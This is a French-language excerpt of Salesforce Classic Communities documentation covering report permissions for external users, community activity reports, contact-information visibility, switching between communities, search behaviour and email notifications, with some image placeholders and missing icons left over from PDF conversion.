Vous pouvez accorder l'autorisation de création et de modification de rapports à tous les utilisateurs externes basés sur un rôle qui détiennent une licence telles que Customer Community Plus et Partner Community. Vous pouvez également accorder l'autorisation à toutes les licences de portail basées sur un rôle héritées, telles que Customer Portal et Gold Partner.

Remarque:

- **•** Ces autorisations ne sont pas disponibles pour les licences utilisateur haut volume, notamment Customer Community, High Volume Customer Portal, Service Cloud Portal et Authenticated Website.
- **•** Les utilisateurs externes qui disposent de licences de portail héritées peuvent créer et modifier des rapports dans des communautés, mais pas dans des portails.
- **2.** Si vous souhaitez autoriser vos utilisateurs externes à créer et à modifier des rapports dans un dossier partagé en privé, accordez leur l'accès « Visualiseur » sur le dossier.

Sous l'onglet Rapports de la vue Dossiers, cliquez sur <sup>2</sup>, en regard du dossier que vous souhaitez partager, puis sélectionnez **Partager**.

Remarque: Les utilisateurs partenaires et clients ne peuvent pas créer, modifier ou afficher des rapports dans le dossier Rapports publics non classés.



Selon les objets, les champs et les catégories auxquels vos utilisateurs externes ont accès, ils peuvent afficher des types de rapport personnalisés dans l'interface utilisateur en créant un rapport. Les types de rapport personnalisés sont visibles si l'utilisateur dispose d'un accès en lecture sur les champs ou les objets inclus dans ces types de rapport.

CONSULTER ÉGALEMENT :

- [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0)
- [Comparaison des niveaux d'accès aux dossiers de rapports et de tableaux de bord](#page-3928-0)
- [Limitations des rapports et des tableaux de bord dans les communauté](#page-5730-0)

## Suivi de l'activité d'une communauté

Créez des rapports personnalisés afin de surveiller l'utilisation, la modération et d'autres des activités des communautés.

Conseil: Notez que vous pouvez obtenir des tableaux de bord préconfigurés dans le [package](#page-3385-0) Salesforce [Communities Dashboards](#page-3385-0) disponible en téléchargement dans AppExchange.

Pour surveiller l'intégrité de votre communauté, vous pouvez créer un type de rapport personnalisé, puis un rapport basé sur ce type. De plus, pour permettre aux responsables de communauté d'afficher votre rapport dans la page Gestion de la communauté, vous pouvez créer ou modifier un tableau de bord pour inclure votre rapport, puis mapper le tableau de bord actualisé dans la Gestion de la communauté en cliquant sur **Tableaux de bord** > **Paramètres**.

Remarque: Les rapports et les tableaux de bord basés sur l'objet Réseaux affichent des informations spécifiques à une communauté dans la page Gestion de la communauté. Cela signifie que vous pouvez créer un rapport personnalisé et d'utiliser dans toutes vos communautés.

Pour commencer à utiliser des rapports pour des communautés, reportez-vous au tableau ci-dessous :



# **Objet principal > B (objet enfant) > C (objet Description Utilisation générale**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<sup>1</sup>Pour créer des rapports sur les messages Chatter, vous devez disposer de l'autorisation « Gérer toutes les données » ou « Gérer les communautés ».

Remarque: Vous pouvez créer des tableaux de bord basés sur d'autres objets et les exposer dans la Gestion de la communauté. Notez qu'ils affichent les données de l'ensemble de votre organisation, pas seulement celles de la communauté dans laquelle vous visualisez le tableau de bord.

#### CONSULTER ÉGALEMENT :

[Rapports sur des communautés avec le package Dashboards et Insights](#page-3385-0) [Limitations des rapports et des tableaux de bord dans les communauté](#page-5730-0) [Création d'un type de rapport personnalisé](#page-462-0)

## Formation des utilisateurs aux communautés

## Partage d'informations de contact personnelles dans les communautés

Les utilisateurs peuvent spécifier les informations de leur profil qui sont accessibles pour les utilisateurs externes, par exemple des clients et des partenaires, et pour les invités qui accèdent à les pages publiques sans connexion.

Lors de l'interaction avec d'autres membres de la communauté, il est important de trouver un compromis entre la visibilité et l'accessibilité de vos informations de contact personnelles, et leur protection. Vous pouvez ne pas afficher votre fonction, vos numéros de téléphone et d'autres détails de contact hors de l'organisation interne. Vos clients et partenaires peuvent ne pas souhaiter que d'autres clients et partenaires consultent toutes leurs informations de contact.

Utilisez l'interface utilisateur ou l'API pour contrôler la visibilité. Vous pouvez exposer des champs pour des employés seulement, pour des membres de la communauté hors de votre société ou pour des utilisateurs invités qui ne sont pas connectés. Certains champs sont toujours visibles par tous les utilisateurs qui accèdent à la communauté. Certains champs autorisent jusqu'à trois niveaux de visibilité, d'autres en autorisent moins.

- **•** Employés : seuls les membres de l'organisation interne peuvent afficher.
- **•** Externe : les membres de l'organisation interne et les membres externes, tels que les clients et les partenaires, peuvent afficher. Les utilisateurs externes disposent de licences Communauté, portail client ou portail partenaire.
- **•** Public : tout le monde peut afficher, y compris les utilisateurs invités qui affichent les pages publiques ne nécessitant aucune connexion. Les utilisateurs invités ont accès aux pages publiques dans les communautés via la licence Utilisateur invité associée à chaque site ou communauté.

Dans l'API, la définition d'un champ sur true dans l'objet Utilisateur le rend visible par le type d'utilisateur indiqué dans le nom de champ (utilisateurs externes ou invités).

Notez les conseils suivants relatifs à la visibilité de vos informations de contact.

- **•** Les paramètres que vous sélectionnez s'appliquent à chaque communauté dont vous êtes membre.
- **•** Lorsqu'un utilisateur n'est pas autorisé à accéder à un champ de contact, les informations affichées dans l'interface utilisateur et dans l'API sont différentes.
	- **–** Dans l'interface utilisateur, le champ restreint est masqué pour votre profil partout où il est habituellement affiché dans une communauté. Si votre organisation affiche vos informations de profil dans des pages Visualforce personnalisées, le champ est toujours affiché, mais avec la valeur #N/A.
	- **–** Dans l'API, un champ défini sur false renvoie la valeur #N/A.
- **•** Les informations des champs masqués dans un profil ne peuvent pas être recherchées par d'autres partenaires et clients de la communauté, mais peuvent être recherchées par des utilisateurs dans l'organisation interne de l'entreprise.

## Paramètres de visibilité par défaut des informations de contact

Ce tableau présente les paramètres de visibilité par défaut des informations de contact ainsi que vos options de limitation de la visibilité.







## Accès à vos communautés

Vous pouvez aisément basculer entre l'utilisation de votre organisation interne et la collaboration avec des clients ou des partenaires dans des communautés. L'en-tête global n'est pas disponible par défaut, l'administrateur de votre organisation doit l'activer pour les membres de communauté.

Remarque: Les organisations qui ont activé les communautés avant la version Winter '14  $\boldsymbol{\mathcal{F}}$ affichent le nouvel en-tête global par défaut lorsqu'ils activent les communautés.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Le menu à gauche permet de basculer entre les communautés et votre organisation interne.

- **•** Pour accéder à des communautés depuis votre organisation, cliquez sur en regard de *Nom de l'organisation*dans la liste déroulante, puis sélectionnez la communauté vers laquelle vous souhaitez basculer. La liste déroulante affiche les communautés Actives dont vous êtes membre. Si vous disposez de l'autorisation « Créer et configurer des communautés », les communautés Aperçu dont vous êtes membre sont également affichées.
- **Pour revenir à votre organisation interne, cliquez sur en regard de** *Nom de la communauté* **dans la liste déroulante, puis** sélectionnez le nom de votre organisation.

Les utilisateurs internes qui ne sont membres d'aucune communauté affichent uniquement le nom de la société. Les utilisateurs externes affichent le menu déroulant uniquement sont membres de plusieurs communautés actives.

Remarque: Si un utilisateur externe membre d'une seule communauté Active reçoit l'URL d'une communauté Aperçu, le menu déroulant ne s'affiche pas lorsque l'utilisateur ouvre la communauté Aperçu.

Vous pouvez travailler dans plusieurs communautés à la fois si vous ouvrez chaque communauté dans un onglet différent de navigateur.

Le basculement entre votre organisation interne et vos communautés ne doit pas interrompre votre flux de travail. Nous vous renvoyons automatiquement à la page dans laquelle vous travaillez, ce qui vous permet de revenir à l'endroit que vous avez quitté.

Remarque: Si votre organisation configure Mon domaine et n'a pas terminé le déploiement du nouveau domaine personnalisé, le basculement depuis une communauté vers votre organisation interne vous renvoie à la page de connexion de Salesforce. Cela peut se produire lorsque vous vous connectez en utilisant une URL Mon domaine qui a été enregistrée, mais qui n'a pas encore été déployée. Une fois votre domaine déployé, la sélection de votre organisation dans la liste déroulante vous dirige vers l'organisation interne correspondante.

Le menu *Votre nom* à droite contient des liens de modification des informations de contact et de déconnexion. Pour les utilisateurs internes, il contient également un lien Aide et formation et peut inclure des liens vers la Configuration et d'autres outils, selon les autorisations utilisateur et les fonctionnalités activées. Si votre organisation utilise Lightning Experience, les utilisateurs disposant de l'autorisation appropriée peuvent basculer entre Salesforce Classic et la nouvelle interface en utilisant le commutateur. Recherchez le lien Basculer vers Lightning Experience dans le menu *Votre nom*. Les communautés ne sont pas prises en charge dans Lightning Experience. Par conséquent, pour créer, gérer ou accéder à des communautés à partir de l'en-tête global, vous devez basculer vers Salesforce Classic.

#### <span id="page-3395-0"></span>CONSULTER ÉGALEMENT :

[Présentation de Salesforce Communities](#page-3212-0)

## Comportement de la recherche dans Communities

Généralement, les recherches au sein d'une communauté renvoient des résultats spécifiques à cette communauté. Le comportement de recherche dépend également de l'activation ou non de Chatter dans votre organisation.

Si Chatter est activé dans votre organisation, la recherche globale et la recherche contextuelle dans les fils sont activées par défaut dans toutes les communautés.

**•** Avec la recherche globale, les utilisateurs peuvent rechercher des enregistrements, des fichiers, des personnes, des groupes, des rubriques, ainsi que des publications et des commentaires dans des fils.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** La recherche dans des fils ( ) est utile pour rechercher des informations dans un contexte de fil spécifique, notamment dans des groupes, dans le profil d'un utilisateur, dans un fil d'enregistrement ou dans le fil d'une communauté.

Si Chatter n'est pas activé dans votre organisation, la recherche du menu latéral est activée dans toutes les communautés.

**•** La recherche du menu latéral ne prend pas en charge les recherches d'éléments spécifiques à Chatter, tels que les fils, les groupes, les fichiers, les rubriques et les profils d'utilisateur.

Dans les communautés, le comportement de la recherche est différent que dans l'organisation interne :

- **•** Généralement, les recherches au sein d'une communauté renvoient des résultats correspondant à la communauté actuelle. Pour retrouver des éléments dans une autre communauté, les utilisateurs doivent quitter la communauté actuelle et rechercher depuis l'autre communauté.
- **•** Parmi les résultats de recherche dans une communauté, les utilisateurs peuvent afficher les éléments auxquels ils ont accès via leur profil ou leur ensemble d'autorisations, ainsi que les éléments explicitement partagés avec eux au sein de la communauté. Ils peuvent inclure des contenus et des enregistrements internes à la société qui ne sont pas explicitement partagés dans la communauté. Par exemple, si le profil d'un utilisateur autorise l'accès aux informations des comptes et que l'onglet Comptes n'est pas visible dans la communauté, l'utilisateur peut accéder à ces informations à partir des résultats de recherche.
- **•** Pour des recherches utilisateur effectuées par des membres d'une communauté externe, la recherche globale et la recherche de référence avancée (avec l'option **Tous les champs** sélectionnée) interrogent l'ensemble limité de champs suivant :
	- **–** Nom
	- **–** Nom d'utilisateur
	- **–** ID utilisateur
	- **–** Corps
	- **–** E-mail
	- **–** Téléphone
	- **–** Champs personnalisés

Par exemple, si un membre d'une communauté externe recherche l'utilisateur John Doe par son alias, *j doe*, et que le terme n'existe dans aucun champ recherché, l'utilisateur John Doe n'est pas inclus dans les résultats de recherche.

- **•** Les résultats de recherche d'enregistrements et de fichiers ne sont pas limités aux données visibles au sein de la communauté. Les résultats de recherche d'enregistrements comprennent tous les enregistrements auxquels un utilisateur a accès dans toutes les communautés, y compris les enregistrements de l'organisation interne, si l'accès leur est accordé. Dans les résultats de fichiers, les utilisateurs peuvent afficher :
	- **–** Les fichiers dont ils sont propriétaires
	- **–** Les fichiers partagés directement avec eux
	- **–** Les fichiers auxquels ils ont accès dans une bibliothèque
	- **–** Les fichiers publiés dans un enregistrement auquel ils ont accès
	- **–** Les fichiers publiés dans des groupes ou partagés avec cette communauté
- **•** Pour activer des filtres de résultats de recherche d'un objet dans une communauté, l'administrateur doit les activer pour cet objet depuis l'organisation interne.

## Gestion des notifications par e-mail de votre communauté

Utilisez les notifications par e-mail pour rester informé(e) des mises à jour importantes dans les communautés.

Vous pouvez recevoir des notifications par e-mail chaque fois qu'une personne publie dans votre profil, commente après vous une publication que vous avez commentée, publie dans un groupe auquel vous appartenez, etc. Les préférences de notification par e-mail sont définies par communauté.

Pour définir vos préférences de messagerie, accédez à votre page de profil dans une communauté,

cliquez sur la liste déroulante ( ) dans le coin supérieur droit, sélectionnez Mes paramètres, puis cliquez sur **Paramètres de messagerie**. Vous pouvez activer ou désactiver les notifications individuellement.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vos paramètres sélectionnés s'appliquent à la communauté actuelle. Si vous n'appartenez à aucun groupe, l'option de définition de groupes s'affiche sur cette page uniquement lorsque vous joignez votre premier groupe. Vous pouvez également définir vos préférences de messagerie de groupe à l'aide de la liste déroulante **M'envoyer un e-mail** dans la page de chaque groupe. Vous pouvez recevoir par e-mail un résumé quotidien ou hebdomadaire, ou un e-mail à chaque publication. Cette option est visible si vous êtes membre d'un groupe.

Vos options de messagerie sont similaires aux paramètres de messagerie Chatter de votre organisation interne, sous vos paramètres personnels (*Votre nom* > **Mes paramètres** > **Paramètres de messagerie** pour les utilisateurs de Chatter Free). Dans les communautés, notez toutefois les différences suivantes.

- **•** La fréquence de notification par défaut pour les nouveaux groupes que vous joignez ne peut pas être définie via l'interface utilisateur. Elle peut être définie uniquement via les API Salesforce (API SOAP et API REST).
- **•** Les résumés personnels ne sont pas disponibles actuellement.
- **•** Si les messages Chatter sont activés dans votre communauté, vous êtes informé(e) des partages de fichier par un message privé. Si les messages Chatter ne sont pas activés, vous restez informé(e) par e-mail des partages de fichier.
- **•** Le marquage est activé dans la communauté, l'option Marque un élément comme inapproprié s'affiche pour tous les membres de la communauté, mais envoie des notifications uniquement dans les cas suivants :
	- **–** Vous êtes un propriétaire ou un responsable de groupe et un membre marque une publication, un commentaire ou un fichier dans votre groupe.
	- **–** Vous êtes un modérateur et un membre marque une publication, un commentaire ou un fichier auquel vous avez accès. Selon le type de notification que vous souhaitez recevoir, les autorisations ci-dessous peuvent être requises.

